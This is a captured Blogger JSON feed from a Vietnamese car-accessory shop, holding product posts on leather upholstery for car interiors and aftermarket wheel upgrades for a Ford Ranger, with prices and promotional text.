jQuery331008529746315277364_1769274203899({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-9081497088594600943"},"published":{"$t":"2021-06-11T17:11:00.004+07:00"},"updated":{"$t":"2023-02-18T16:09:46.236+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sàn ghế"}],"title":{"type":"text","$t":"Bọc da cao cấp full xe "},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTWfeBJGp-irdqKfrCTdKj3knMszXtWDdOxIo4CN6nGmqS9PjkVKq-nSMXWDA2SLK-A_FS-Qv5CrCkx7GAMJBjSNEDWxslhqlu5x_l9p1ZkMpXJwMW7mCfGmLLdJ_2-ogagLJKeTr7f9w\/s650\/13.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTWfeBJGp-irdqKfrCTdKj3knMszXtWDdOxIo4CN6nGmqS9PjkVKq-nSMXWDA2SLK-A_FS-Qv5CrCkx7GAMJBjSNEDWxslhqlu5x_l9p1ZkMpXJwMW7mCfGmLLdJ_2-ogagLJKeTr7f9w\/s650\/13.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTWfeBJGp-irdqKfrCTdKj3knMszXtWDdOxIo4CN6nGmqS9PjkVKq-nSMXWDA2SLK-A_FS-Qv5CrCkx7GAMJBjSNEDWxslhqlu5x_l9p1ZkMpXJwMW7mCfGmLLdJ_2-ogagLJKeTr7f9w\/s650\/13.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/999.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/2.120.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPhần cánh cửa xe ô tô hay còn được gọi là Tapi cửa ô tô, một thành phần cũng được nhà thiết kế sản xuất bọc da với phong cách sang trọng quý phái. Riêng đối với những phiên bản thường hoặc dòng xe phổ thông, thì nhà thiết kế của hãng thường chỉ trang bị cho xe với chất liệu nhựa giả da.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChi tiết này có thể bọc một lớp da để tăng thêm nét sang trọng cho xe và đồng thời chất liệu da có thể dễ dàng vệ sinh và ít bám bụi bẩn hơn chất liệu nhựa có vân giả da.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECông ty chúng tôi chỉ thực hiện bọc da Tapi cửa ô tô với chất liệu da cao cấp và không thực hiện với chất liệu giả da simili. Vì chất liệu da cao cấp sẽ có độ co dãn đàn hồi tốt hơn nhiều và đặc biệt chịu được nhiệt không bị co rút khi ánh nắng chiếu vào cánh cửa của xe. Riêng đối với chất liệu giả da simili, do được sản xuất là nhựa nên sẽ bị thay đổi hình dạng khi tiếp xúc với nhiệt. Vì vậy, chất liệu simili của cánh cửa ô tô đã được bọc da cao cấp không được áp dụng để bọc da cánh cửa ô tô.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/cokhidaminh.vn\/tim-hieu-ve-puly-va-dia-chi-gia-cong-puly-uy-tin-nhat-hien-nay\/\" target=\"_blank\"\u003EGia công Puly\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETaplo là nơi phải tiếp xúc nhiều với ánh nắng chiếu vào nếu người dùng đậu xe dưới trời nắng trong một thời gian dài. Hơn nữa điều kiện khí hậu và thời tiết tại Việt nam là một điều kiện bất lợi và làm cho taplo của xe hơi mau xuống cấp và phai màu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDịch vụ này thường được áp dụng cho dòng xe Camry để tăng nét sang trọng cho chiếc xe hơi hạng sang này. Ngoài ra đối với những dòng xe phổ thông như KIA Morning, Grand i10, Vios,…. Việc bọc lại da taplo góp phần tăng thêm giá trị cho xe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoặc nếu chỉ là một dòng xe phổ thông ở mức bình dân thì thường xe không được bọc da sẵn mà chỉ là nhựa hay nhựa giả da. Vì đó mà khoang nội thất của xe trở nên kém sang trọng trong khi taplo là phần chính diện, đập vào mắt người dùng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPhần vô lăng và cộc số thường phải cần nắm nhiều, khi sử dụng trong thời gian dài hoặc đối với những ai bị đổ mồ hôi tay sẽ làm chi tiết này bị hao mòn và phai mờ đi, làm mất đi tính thẩm mỹ của xe. Việc này hoàn toàn có thể cải thiện được bằng cách khâu da áp vào.Vì điều đó mà nhiều người có nhu cầu khâu da vô lăng ô tô để cải thiện màu sắc nội thất xe hơi. Quy trình này được thực hiện thủ công nên sản phẩm ôm sát và đẹp mắt.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBọc da vô lăng ô tô không chỉ mang lại trải nghiệm lái chân thật nhất, vừa chắc tay, lái xe chắc \u001Dchắn và thoải mái hơn so với kiểu vô lăng cũ của xe hơi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThường khi sử dụng qua nhiều năm, vô lăng thường bị mòn hoặc bị phai màu khiến cho vẻ thẩm mỹ của khoang nội thất xe trở nên xuống cấp và thiếu thẩm mỹ. Vì đó mà nhiều người có nhu cầu khâu da vô lăng ô tô để cải thiện màu sắc nội thất xe hơi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHơn nữa việc may da vô lăng có thể thay đổi màu sắc, cải thiện phong thủy để mang đến nhiều may mắn và tài lộc đến cho chủ xe. NoiThatOto.net là một đơn vị thi công bọc da nội thất xe hơi uy tín nhiều năm liền và có số lượng khách hàng tin dùng trong nhiều năm qua. Với hơn 10 năm kinh nghiệm, chúng tôi tự tin rằng sẽ tạo ra một chiếc vô lăng như ý muốn của quý khách.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm:\u0026nbsp;\u003Ca href=\"https:\/\/phucvietauto.com\/\" target=\"_blank\"\u003Ethu mua ô tô cũ\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChất liệu da cao cấp, có xuất xứ từ Thái Lan, dày 1,4mm. Đây là loại da được nhiều người ưa chuộng nhất bởi nó có tuổi thọ cao từ 5 – 7 năm, sử dụng bền bỉ, bề mặt da mềm mượt. Tuy nhiên, giá thành loại da này khá cao nên thường chỉ dành cho các xe cao cấp, sang trọng hay những xe phục vụ cho mục đích cá nhân, gia đình.\u003C\/div\u003E\u003Cbr \/\u003E- Hàng cao cấp \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/9081497088594600943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/9081497088594600943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/boc-da-cao-cap-full-xe.html","title":"Bọc da cao cấp full xe "}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTWfeBJGp-irdqKfrCTdKj3knMszXtWDdOxIo4CN6nGmqS9PjkVKq-nSMXWDA2SLK-A_FS-Qv5CrCkx7GAMJBjSNEDWxslhqlu5x_l9p1ZkMpXJwMW7mCfGmLLdJ_2-ogagLJKeTr7f9w\/s72-c\/13.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noithatoto.net/feeds/posts/default/-/B%C3%A1nh%20l%E1%BB%91p?alt=json-in-script&max-results=5&callback=jQuery331008529746315277364_1769274203915&_=1769274203916
body_size: 5736
content:
// API callback
jQuery331008529746315277364_1769274203915({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-887679214502107039"},"updated":{"$t":"2026-01-02T09:49:04.615+07:00"},"category":[{"term":"Bánh lốp"},{"term":"Phụ kiện khác"},{"term":"Sàn ghế"},{"term":"Thiết bị điện tử"},{"term":"Thân vỏ"},{"term":"Âm thanh ánh sáng"},{"term":"CD"},{"term":"Màn hình"},{"term":"Flash"},{"term":"Camera"},{"term":"Vô lăng"},{"term":"Bạt"},{"term":"Nước hoa"},{"term":"Phim"}],"title":{"type":"text","$t":"Web để bán - NoiThatOto.net"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.noithatoto.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/-\/B%C3%A1nh+l%E1%BB%91p?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/search\/label\/B%C3%A1nh%20l%E1%BB%91p"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/-\/B%C3%A1nh+l%E1%BB%91p\/-\/B%C3%A1nh+l%E1%BB%91p?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-3555622907228479133"},"published":{"$t":"2021-06-11T17:18:00.003+07:00"},"updated":{"$t":"2024-03-27T13:42:02.154+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bánh lốp"}],"title":{"type":"text","$t":"Độ bánh Ford Ranger cực ngầu"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFvlpw7K89WVLuLgFcSuawQQoWBvkampuADi0UXdUDjKgtz5EODML-YXgzF4REYXMYZ8pa5oJDK2NBPisren45B179p0u0w0eqZbojj9xazhbxx9VN4HhCN0fcWmaMiXZMyLT4iQMxfU\/s650\/22.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFvlpw7K89WVLuLgFcSuawQQoWBvkampuADi0UXdUDjKgtz5EODML-YXgzF4REYXMYZ8pa5oJDK2NBPisren45B179p0u0w0eqZbojj9xazhbxx9VN4HhCN0fcWmaMiXZMyLT4iQMxfU\/s650\/22.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFvlpw7K89WVLuLgFcSuawQQoWBvkampuADi0UXdUDjKgtz5EODML-YXgzF4REYXMYZ8pa5oJDK2NBPisren45B179p0u0w0eqZbojj9xazhbxx9VN4HhCN0fcWmaMiXZMyLT4iQMxfU\/s650\/22.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/599.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/2.120.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐộ mâm xe Ford Ranger khoác lên màu áo mới cho xế cưng sở hữu vẻ ngoài cực đẳng cấp và thời thượng. Tuy nhiên\u0026nbsp; việc độ mâm xe không thực hiện đúng yếu tố kỹ thuật, với quy trình thực hiện sai sót, vượt quá kích thước cho phép. Điều đó, sẽ ảnh hưởng lớn đến khả năng vận hành và độ an toàn khi di chuyển\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐộ mâm xe hơi thể thao, còn được nhắc đến với tên gọi là độ lazang ô tô. Đây là việc thay đổi phần mâm xe khác đi, với thiết kế nguyên bản trước đó từ nhà sản xuất. Nhằm mục đích chính là thay đổi diện mạo xe, giúp xe trở nên cá tính, khác biệt và bắt mắt hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐặc biệt, việc thay đổi mâm xe không chỉ giúp xế cưng thêm phần sang trọng. Nó còn góp phần làm tăng sự hứng khởi và tự tin cho họ, khi mâm xe luôn tạo ra sự chuyển động nhịp nhàng. Tạo nên sự mượt mà về thị giác, tăng trải nghiệm thú vị hơn khi lái xe.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/nuoclammat.com.vn\/nuoc-lam-mat-o-to\/\" target=\"_blank\"\u003ENước làm mát ô tô\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVới Ford Ranger lựa chọn độ mâm thể thao cho xe, không chỉ mang đến tính bứt phá cao về phong cách thiết kế. Chủ xe còn có thể nâng cấp ngoại hình xe, với mục đích cải tiến chất lượng hoạt động phần mâm xe được bền bỉ hơn. Bên cạnh đó, nó cũng mang đến những lợi ích thiết thực khác như:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Độ mâm xe hơi, tăng kích thước mâm xe và lốp xe để tăng bề mặt tiếp xúc phần bánh xe với mọi địa hình di chuyển. Nhờ vậy, giúp xế cưng của bạn có thể di chuyển tốc độ nhanh hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Nâng cấp mâm xe mang lại ưu điểm tuyệt vời, giúp bạn tiết kiệm được nhiên liệu tối đa khi vận hành xe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Tăng diện tích tiếp xúc với phần mặt đường. giúp cải thiện được khả năng vận hành của xe tốt hơn. Nhất là khi thực hiện ôm cua và phanh gấp, tránh được nguy cơ tai nạn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Khi lựa chọn đồng bộ nâng cấp cả mâm và lốp xe, khả năng vận hành của xe cũng được cải thiện rất nhiều.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Khi quyết định độ mâm xe Ford Ranger người dùng sẽ được sở hữu chiếc xe thời thượng và sành điệu mang đậm phong cách thể thao. Góp phần tạo điểm nhấn khác biệt so với mọi dòng xe khác trên thị trường hiện nay.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EĐộ mâm xe hơi Ford Ranger sai cách, những nguy hiểm tiềm ẩn:\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Việc độ mâm xe Ford Ranger sai cách hoặc quá lạm dụng vấn đề này thường xuyên, người dùng có thể đối mặt với những rủi ro không mong muốn như:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Đầu tiên, việc độ mâm xe thể thao không đúng kỹ thuật, khiến bánh xe của bạn trở nên mỏng hơn. Độ bám đường quá cao, dẫn đến hệ thống treo có thể hoạt động sai cách với thiết kế nguyên bản ban đầu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Đây là một trong những yếu tố trực tiếp dẫn đến những tai nạn giao thông. Nó ảnh hưởng trực tiếp đến độ an toàn và gây ra nhiều khó khăn trong việc đăng kiểm xe khi di sử dụng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Nếu như độ mâm xe sai kích thước, chiều dày của phần lốp sẽ nhỏ hơn. Kích thước đã thay đổi quá nhiều so với tiêu chuẩn ban đầu, dẫn đến việc khó điều khiển khi di chuyển.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Bên cạnh đó, vấn đề bảo dưỡng xe cũng sẽ gặp nhiều khó khăn hơn. Vì không phải bất kỳ thời điểm nào, việc thay đổi phụ tùng cho những mẫu mâm xe Ford Ranger đều được chuẩn bị sẵn. Khi tiến hành thay thế, việc sử dụng xe sẽ trở nên khó khăn hơn bình thường. Những hiện tượng như dằn, sốc xảy ra nhiều hơn và tạo cảm giác khó chịu cho người cầm lái.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm:\u0026nbsp;\u003Ca href=\"https:\/\/cokhidaminh.vn\/tim-hieu-ve-banh-rang\/\" target=\"_blank\"\u003EGia công bánh răng\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Nếu như không cải thiện sớm, khả năng dẫn đến việc xe giảm đi hiệu suất hoạt động là rất cao. Đồng thời, nó còn ảnh hưởng đến khả năng đánh lái và hệ thống phanh xe. Việc độ mâm xe Ford Ranger, không tương thích với nguyên bản thiết kế ban đầu sẽ ảnh không hề nhỏ đến chất lượng xe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhi có bất kỳ ý định thay đổi mâm xe đẹp và chất lượng hơn. Người dùng nên tìm hiểu thông tin kỹ càng và chọn đến những cơ sở phù hợp để thay thế. Mâm xe khi thay đổi cần phải đảm bảo được, yếu tố thẩm mỹ và chất lượng hoạt động đi đôi với nhau.\u0026nbsp;\u003C\/div\u003E\u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/3555622907228479133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/3555622907228479133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/o-banh-ford-ranger-cuc-ngau.html","title":"Độ bánh Ford Ranger cực ngầu"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFvlpw7K89WVLuLgFcSuawQQoWBvkampuADi0UXdUDjKgtz5EODML-YXgzF4REYXMYZ8pa5oJDK2NBPisren45B179p0u0w0eqZbojj9xazhbxx9VN4HhCN0fcWmaMiXZMyLT4iQMxfU\/s72-c\/22.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-6960483675258820349"},"published":{"$t":"2021-06-11T12:42:00.002+07:00"},"updated":{"$t":"2021-06-11T12:42:47.350+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bánh lốp"}],"title":{"type":"text","$t":"Độ bánh Kia Seltos"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSqk8uplr4srHOn83vLS33-G2UJFyyhpVSfQnIZc2xaBOIKPU238sTAKjEFYETMO49Zoi1bw4ov21X9VkarCfGa1wm4yChHq67ab2HYRzzEdswOm0QrFwgyrZpIyFtvUbsU-f25ktEK98\/s799\/21.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" 